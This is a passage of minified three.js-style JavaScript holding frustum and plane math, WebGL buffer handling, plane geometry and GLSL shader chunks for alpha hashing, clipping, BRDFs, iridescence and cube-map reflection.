r=-(e.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:t.copy(e.start).addScaledVector(n,r)}intersectsLine(e){const t=this.distanceToPoint(e.start),n=this.distanceToPoint(e.end);return t<0&&n>0||n<0&&t>0}intersectsBox(e){return e.intersectsPlane(this)}intersectsSphere(e){return e.intersectsPlane(this)}coplanarPoint(e){return e.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(e,t){const n=t||Ir.getNormalMatrix(e),i=this.coplanarPoint(Cr).applyMatrix4(e),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(e){return this.constant-=e.dot(this.normal),this}equals(e){return e.normal.equals(this.normal)&&e.constant===this.constant}clone(){return(new this.constructor).copy(this)}}const yr=new _n,wr=new en;class Mr{constructor(e=new xr,t=new xr,n=new xr,i=new xr,r=new xr,a=new xr){this.planes=[e,t,n,i,r,a]}set(e,t,n,i,r,a){const s=this.planes;return s[0].copy(e),s[1].copy(t),s[2].copy(n),s[3].copy(i),s[4].copy(r),s[5].copy(a),this}copy(e){const t=this.planes;for(let n=0;n<6;n++)t[n].copy(e.planes[n]);return this}setFromProjectionMatrix(e,t=2e3){const n=this.planes,i=e.elements,r=i[0],a=i[1],s=i[2],o=i[3],l=i[4],c=i[5],h=i[6],A=i[7],u=i[8],d=i[9],p=i[10],f=i[11],g=i[12],m=i[13],v=i[14],E=i[15];if(n[0].setComponents(o-r,A-l,f-u,E-g).normalize(),n[1].setComponents(o+r,A+l,f+u,E+g).normalize(),n[2].setComponents(o+a,A+c,f+d,E+m).normalize(),n[3].setComponents(o-a,A-c,f-d,E-m).normalize(),n[4].setComponents(o-s,A-h,f-p,E-v).normalize(),t===At)n[5].setComponents(o+s,A+h,f+p,E+v).normalize();else{if(t!==ut)throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+t);n[5].setComponents(s,h,p,v).normalize()}return this}intersectsObject(e){if(void 0!==e.boundingSphere)null===e.boundingSphere&&e.computeBoundingSphere(),yr.copy(e.boundingSphere).applyMatrix4(e.matrixWorld);else{const t=e.geometry;null===t.boundingSphere&&t.computeBoundingSphere(),yr.copy(t.boundingSphere).applyMatrix4(e.matrixWorld)}return this.intersectsSphere(yr)}intersectsSprite(e){return yr.center.set(0,0,0),yr.radius=.7071067811865476,yr.applyMatrix4(e.matrixWorld),this.intersectsSphere(yr)}intersectsSphere(e){const t=this.planes,n=e.center,i=-e.radius;for(let e=0;e<6;e++)if(t[e].distanceToPoint(n)<i)return!1;return!0}intersectsBox(e){const t=this.planes;for(let n=0;n<6;n++){const i=t[n];if(wr.x=i.normal.x>0?e.max.x:e.min.x,wr.y=i.normal.y>0?e.max.y:e.min.y,wr.z=i.normal.z>0?e.max.z:e.min.z,i.distanceToPoint(wr)<0)return!1}return!0}containsPoint(e){const t=this.planes;for(let n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Sr(){let e=null,t=!1,n=null,i=null;function r(t,a){n(t,a),i=e.requestAnimationFrame(r)}return{start:function(){!0!==t&&null!==n&&(i=e.requestAnimationFrame(r),t=!0)},stop:function(){e.cancelAnimationFrame(i),t=!1},setAnimationLoop:function(e){n=e},setContext:function(t){e=t}}}function Br(e){const t=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),t.get(e)},remove:function(n){n.isInterleavedBufferAttribute&&(n=n.data);const i=t.get(n);i&&(e.deleteBuffer(i.buffer),t.delete(n))},update:function(n,i){if(n.isGLBufferAttribute){const e=t.get(n);return void((!e||e.version<n.version)&&t.set(n,{buffer:n.buffer,type:n.type,bytesPerElement:n.elementSize,version:n.version}))}n.isInterleavedBufferAttribute&&(n=n.data);const r=t.get(n);if(void 0===r)t.set(n,function(t,n){const i=t.array,r=t.usage,a=i.byteLength,s=e.createBuffer();let o;if(e.bindBuffer(n,s),e.bufferData(n,i,r),t.onUploadCallback(),i instanceof Float32Array)o=e.FLOAT;else if(i instanceof Uint16Array)o=t.isFloat16BufferAttribute?e.HALF_FLOAT:e.UNSIGNED_SHORT;else if(i instanceof Int16Array)o=e.SHORT;else if(i instanceof Uint32Array)o=e.UNSIGNED_INT;else if(i instanceof Int32Array)o=e.INT;else if(i instanceof Int8Array)o=e.BYTE;else if(i instanceof Uint8Array)o=e.UNSIGNED_BYTE;else{if(!(i instanceof Uint8ClampedArray))throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+i);o=e.UNSIGNED_BYTE}return{buffer:s,type:o,bytesPerElement:i.BYTES_PER_ELEMENT,version:t.version,size:a}}(n,i));else if(r.version<n.version){if(r.size!==n.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");!function(t,n,i){const r=n.array,a=n._updateRange,s=n.updateRanges;if(e.bindBuffer(i,t),-1===a.count&&0===s.length&&e.bufferSubData(i,0,r),0!==s.length){for(let t=0,n=s.length;t<n;t++){const n=s[t];e.bufferSubData(i,n.start*r.BYTES_PER_ELEMENT,r,n.start,n.count)}n.clearUpdateRanges()}-1!==a.count&&(e.bufferSubData(i,a.offset*r.BYTES_PER_ELEMENT,r,a.offset,a.count),a.count=-1),n.onUploadCallback()}(r.buffer,n,i),r.version=n.version}}}}class Tr extends ki{constructor(e=1,t=1,n=1,i=1){super(),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};const r=e/2,a=t/2,s=Math.floor(n),o=Math.floor(i),l=s+1,c=o+1,h=e/s,A=t/o,u=[],d=[],p=[],f=[];for(let e=0;e<c;e++){const t=e*A-a;for(let n=0;n<l;n++){const i=n*h-r;d.push(i,-t,0),p.push(0,0,1),f.push(n/s),f.push(1-e/o)}}for(let e=0;e<o;e++)for(let t=0;t<s;t++){const n=t+l*e,i=t+l*(e+1),r=t+1+l*(e+1),a=t+1+l*e;u.push(n,i,a),u.push(i,r,a)}this.setIndex(u),this.setAttribute("position",new Di(d,3)),this.setAttribute("normal",new Di(p,3)),this.setAttribute("uv",new Di(f,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new Tr(e.width,e.height,e.widthSegments,e.heightSegments)}}const Rr={alphahash_fragment:"#ifdef USE_ALPHAHASH\n\tif ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;\n#endif",alphahash_pars_fragment:"#ifdef USE_ALPHAHASH\n\tconst float ALPHA_HASH_SCALE = 0.05;\n\tfloat hash2D( vec2 value ) {\n\t\treturn fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );\n\t}\n\tfloat hash3D( vec3 value ) {\n\t\treturn hash2D( vec2( hash2D( value.xy ), value.z ) );\n\t}\n\tfloat getAlphaHashThreshold( vec3 position ) {\n\t\tfloat maxDeriv = max(\n\t\t\tlength( dFdx( position.xyz ) ),\n\t\t\tlength( dFdy( position.xyz ) )\n\t\t);\n\t\tfloat pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );\n\t\tvec2 pixScales = vec2(\n\t\t\texp2( floor( log2( pixScale ) ) ),\n\t\t\texp2( ceil( log2( pixScale ) ) )\n\t\t);\n\t\tvec2 alpha = vec2(\n\t\t\thash3D( floor( pixScales.x * position.xyz ) ),\n\t\t\thash3D( floor( pixScales.y * position.xyz ) )\n\t\t);\n\t\tfloat lerpFactor = fract( log2( pixScale ) );\n\t\tfloat x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;\n\t\tfloat a = min( lerpFactor, 1.0 - lerpFactor );\n\t\tvec3 cases = vec3(\n\t\t\tx * x / ( 2.0 * a * ( 1.0 - a ) ),\n\t\t\t( x - 0.5 * a ) / ( 1.0 - a ),\n\t\t\t1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )\n\t\t);\n\t\tfloat threshold = ( x < ( 1.0 - a ) )\n\t\t\t? ( ( x < a ) ? cases.x : cases.y )\n\t\t\t: cases.z;\n\t\treturn clamp( threshold , 1.0e-6, 1.0 );\n\t}\n#endif",alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\n\t#ifdef ALPHA_TO_COVERAGE\n\tdiffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );\n\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\tif ( diffuseColor.a < alphaTest ) discard;\n\t#endif\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\n\tuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_CLEARCOAT ) \n\t\tclearcoatSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_SHEEN ) \n\t\tsheenSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometryNormal, geometryViewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",batching_pars_vertex:"#ifdef USE_BATCHING\n\t#if ! defined( GL_ANGLE_multi_draw )\n\t#define gl_DrawID _gl_DrawID\n\tuniform int _gl_DrawID;\n\t#endif\n\tuniform highp sampler2D batchingTexture;\n\tuniform highp usampler2D batchingIdTexture;\n\tmat4 getBatchingMatrix( const in float i ) {\n\t\tint size = textureSize( batchingTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n\tfloat getIndirectIndex( const in int i ) {\n\t\tint size = textureSize( batchingIdTexture, 0 ).x;\n\t\tint x = i % size;\n\t\tint y = i / size;\n\t\treturn float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );\n\t}\n#endif\n#ifdef USE_BATCHING_COLOR\n\tuniform sampler2D batchingColorTexture;\n\tvec3 getBatchingColor( const in float i ) {\n\t\tint size = textureSize( batchingColorTexture, 0 ).x;\n\t\tint j = int( i );\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\treturn texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;\n\t}\n#endif",batching_vertex:"#ifdef USE_BATCHING\n\tmat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );\n#endif",begin_vertex:"vec3 transformed = vec3( position );\n#ifdef USE_ALPHAHASH\n\tvPosition = vec3( position );\n#endif",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"float G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, 1.0, dotVH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n} // validated",iridescence_fragment:"#ifdef USE_IRIDESCENCE\n\tconst mat3 XYZ_TO_REC709 = mat3(\n\t\t 3.2404542, -0.9692660,  0.0556434,\n\t\t-1.5371385,  1.8760108, -0.2040259,\n\t\t-0.4985314,  0.0415560,  1.0572252\n\t);\n\tvec3 Fresnel0ToIor( vec3 fresnel0 ) {\n\t\tvec3 sqrtF0 = sqrt( fresnel0 );\n\t\treturn ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );\n\t}\n\tvec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );\n\t}\n\tfloat IorToFresnel0( float transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));\n\t}\n\tvec3 evalSensitivity( float OPD, vec3 shift ) {\n\t\tfloat phase = 2.0 * PI * OPD * 1.0e-9;\n\t\tvec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );\n\t\tvec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );\n\t\tvec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );\n\t\tvec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );\n\t\txyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );\n\t\txyz /= 1.0685e-7;\n\t\tvec3 rgb = XYZ_TO_REC709 * xyz;\n\t\treturn rgb;\n\t}\n\tvec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {\n\t\tvec3 I;\n\t\tfloat iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );\n\t\tfloat sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );\n\t\tfloat cosTheta2Sq = 1.0 - sinTheta2Sq;\n\t\tif ( cosTheta2Sq < 0.0 ) {\n\t\t\treturn vec3( 1.0 );\n\t\t}\n\t\tfloat cosTheta2 = sqrt( cosTheta2Sq );\n\t\tfloat R0 = IorToFresnel0( iridescenceIOR, outsideIOR );\n\t\tfloat R12 = F_Schlick( R0, 1.0, cosTheta1 );\n\t\tfloat T121 = 1.0 - R12;\n\t\tfloat phi12 = 0.0;\n\t\tif ( iridescenceIOR < outsideIOR ) phi12 = PI;\n\t\tfloat phi21 = PI - phi12;\n\t\tvec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );\t\tvec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );\n\t\tvec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );\n\t\tvec3 phi23 = vec3( 0.0 );\n\t\tif ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;\n\t\tif ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;\n\t\tif ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;\n\t\tfloat OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;\n\t\tvec3 phi = vec3( phi21 ) + phi23;\n\t\tvec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );\n\t\tvec3 r123 = sqrt( R123 );\n\t\tvec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );\n\t\tvec3 C0 = R12 + Rs;\n\t\tI = C0;\n\t\tvec3 Cm = Rs - T121;\n\t\tfor ( int m = 1; m <= 2; ++ m ) {\n\t\t\tCm *= r123;\n\t\t\tvec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );\n\t\t\tI += Cm * Sm;\n\t\t}\n\t\treturn max( I, vec3( 0.0 ) );\n\t}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vBumpMapUv );\n\t\tvec2 dSTdy = dFdy( vBumpMapUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );\n\t\tvec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#ifdef ALPHA_TO_COVERAGE\n\t\tfloat distanceToPlane, distanceGradient;\n\t\tfloat clipOpacity = 1.0;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\tclipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\tif ( clipOpacity == 0.0 ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tfloat unionClipOpacity = 1.0;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\t\tunionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tclipOpacity *= 1.0 - unionClipOpacity;\n\t\t#endif\n\t\tdiffuseColor.a *= clipOpacity;\n\t\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tbool clipped = true;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tif ( clipped ) discard;\n\t\t#endif\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",color_fragment:"#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvarying vec3 vColor;\n#endif",color_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif\n#ifdef USE_BATCHING_COLOR\n\tvec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );\n\tvColor.xyz *= batchingColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement( a ) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nvec3 pow2( const in vec3 x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }\nfloat average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract( sin( sn ) * c );\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\n#ifdef USE_ALPHAHASH\n\tvarying vec3 vPosition;\n#endif\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat luminance( const in vec3 rgb ) {\n\tconst vec3 weights = vec3( 0.2126729, 0.7151522, 0.0721750 );\n\treturn dot( weights, rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}\nvec3 BRDF_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n}\nfloat F_Schlick( const in float f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n} // validated",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\thighp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tuv.x += filterInt * 3.0 * cubeUV_minTileSize;\n\t\tuv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );\n\t\tuv.x *= CUBEUV_TEXEL_WIDTH;\n\t\tuv.y *= CUBEUV_TEXEL_HEIGHT;\n\t\t#ifdef texture2DGradEXT\n\t\t\treturn texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;\n\t\t#else\n\t\t\treturn texture2D( envMap, uv ).rgb;\n\t\t#endif\n\t}\n\t#define cubeUV_r0 1.0\n\t#define cubeUV_m0 - 2.0\n\t#define cubeUV_r1 0.8\n\t#define cubeUV_m1 - 1.0\n\t#define cubeUV_r4 0.4\n\t#define cubeUV_m4 2.0\n\t#define cubeUV_r5 0.305\n\t#define cubeUV_m5 3.0\n\t#define cubeUV_r6 0.21\n\t#define cubeUV_m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= cubeUV_r1 ) {\n\t\t\tmip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;\n\t\t} else if ( roughness >= cubeUV_r4 ) {\n\t\t\tmip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;\n\t\t} else if ( roughness >= cubeUV_r5 ) {\n\t\t\tmip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;\n\t\t} else if ( roughness >= cubeUV_r6 ) {\n\t\t\tmip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( 